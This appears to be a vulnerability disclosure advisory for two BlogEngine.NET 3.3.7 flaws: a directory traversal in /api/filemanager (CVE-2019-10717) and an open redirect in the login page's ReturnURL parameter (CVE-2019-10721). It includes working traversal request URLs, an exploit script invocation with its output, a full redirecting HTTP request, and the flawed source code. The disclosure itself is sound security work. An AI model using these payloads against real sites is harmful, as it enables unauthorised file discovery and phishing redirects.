A directory traversal, CVE-2019-10717, was identified on BlogEngine.NET applications versions 3.3.7 and earlier through the /api/filemanager endpoint.
CVE-2019-10717
A directory traversal, CVE-2019-10717, was identified on BlogEngine.NET applications versions 3.3.7 and earlier through the /api/filemanager endpoint. This issue reveals the contents of directories in the web root. Authentication is required to exploit this issue.
Vendor Patch
Timeline
- Identified: 30 Mar 2019
- Initial Developer Contact: 31 Mar 2019
- Issue Disclosed: 24 Jun 2019
Description
File Manager is used by the application to show the contents of ~/App_Data/files and sub-directories in the UI. Submitting requests directly to /api/filemanager with a modified path parameter reveals directory contents beyond ~/App_Data/files.

A request to /api/filemanager?path=%2F..%2f..%2f shows the contents of the web root:
https://$HOST/api/filemanager?path=%2F..%2f..%2f
{
"IsChecked": false,
"SortOrder": 25,
"Created": "5/26/2018 1:53:02 PM",
"Name": "Web.config",
"FileSize": "19.41 kb",
"FileType": 1,
"FullPath": "/../../Web.config",
"ImgPlaceholder": "fa fa-file-o"
},
The content of additional directories will be revealed by tampering with the path parameter:
https://$HOST/api/filemanager?path=%2F..%2f..%2fContent
{
"IsChecked": false,
"SortOrder": 15,
"Created": "3/30/2019 9:09:23 PM",
"Name": "toastr.scss",
"FileSize": "6.92 kb",
"FileType": 1,
"FullPath": "/../../Content/toastr.scss",
"ImgPlaceholder": "fa fa-file-o"
}
This issue could be exploited to verify uploaded files needed for a RCE attack or to identify files to retrieve through an XXE.
Exploit
Generates a list of all files in the web root:
python CVE-2019-10717.py -t $HOST
?path=~/App_Data/files/../../bin
/../../bin/AjaxMin.dll
/../../bin/BlogEngine.Core.dll
/../../bin/BlogEngine.Core.pdb
/../../bin/BlogEngine.Core.xml
/../../bin/BlogEngine.NET.dll
/../../bin/BlogEngine.NET.dll.config
/../../bin/BlogEngine.NET.pdb
/../../bin/BlogML.dll
/../../bin/Dynamic.dll
/../../bin/ICSharpCode.SharpZipLib.dll
/../../bin/Microsoft.Web.Infrastructure.dll
/../../bin/Microsoft.Web.XmlTransform.dll
/../../bin/Newtonsoft.Json.dll
/../../bin/Newtonsoft.Json.xml
CVE-2019-10721
A unvalidated redirect, CVE-2019-10721, exists on BlogEngine.NET versions 3.3.7 and earlier on login.aspx. This attack would send users that attempt to log in to the application to an external, potentially malicious, site.
Vendor Patch
Timeline
- Identified: 30 Mar 2019
- Initial Developer Contact: 31 Mar 2019
- Issue Disclosed: 24 Jun 2019
Description
The ReturnURL parameter can be set to an external URL. If a user clicks a link with a malicious ReturnURL, such as http://$RHOST/Account/login.aspx?ReturnURL=//slashdot.org, the user will be redirected to the malicious site after successfully logging in to the application. The following request demonstrates the behavior:
POST /Account/login.aspx?ReturnURL=%2f%2fslashdot.org HTTP/1.1
Host: $RHOST
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://$RHOST/Account/login.aspx?ReturnURL=//slashdot.org
Cookie: COOKIES
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 576
__VIEWSTATE=DanAcZcPJOojiW7E3LvrMfJu3hs0SKHBoBaexIYMslcJdEydu3cltGFlO9cTUd5Z4i3KdDLD%2Fdvpqre5FXnXPIRp%2BxmYnwi2BRxerRN3Ul0T27h1s81dQ8N1KslY%2B9G3APOoHkB%2Bm1Bwhb1w0w%2F5RNji82uGfuaUvneYwkPUd6kMA6zk&__VIEWSTATEGENERATOR=CD85D8D2&__EVENTVALIDATION=xJNBuo98hov1SBPdrP0kv1MQMlBJ0QMs3MKusjVY576tVnNbdvNoaUEnUaOHjK80aL1AvGIs1H82weh6d1sIWVIDpoQUfuc2D3C09OOXPel6ekXf%2BHXUyHxra0IP0jhuPNt9eV9NikMzvnp498lh9livj2rCmHEcbaJIE5Kq85YBFJn4&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=admin&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in
HTTP/1.1 302 Found
Cache-Control: private
Content-Type: text/html; charset=utf-8
Location: http://slashdot.org/
Server: Microsoft-IIS/10.0
Set-Cookie: COOKIE
X-Powered-By: ASP.NET
Date: Thu, 04 Apr 2019 17:33:07 GMT
Connection: close
Content-Length: 137
<html><head><title>Object moved</title></head><body>
<h3>Object moved to <a href="http://slashdot.org/">here</a>.</h3>
</body></html>
This behavior can be traced to:
BlogEngine/BlogEngine.Core/Services/Security/Security.cs
187 // ignore Return URLs not beginning with a forward slash, such as remote sites.
188 if (string.IsNullOrWhiteSpace(returnUrl) || !returnUrl.StartsWith("/"))
189 returnUrl = null;
190
191 if (!string.IsNullOrWhiteSpace(returnUrl))
192 {
193 context.Response.Redirect(returnUrl)
194 }
195 else
196 {
197 context.Response.Redirect(Utils.RelativeWebRoot);
198 }
The application accepts a ReturnUrl that begins with /. // is commonly used to specify external URLs using the same protocol as the current page. //slashdot.org satisfies the requirement that the ReturnURL start with /.








.svg)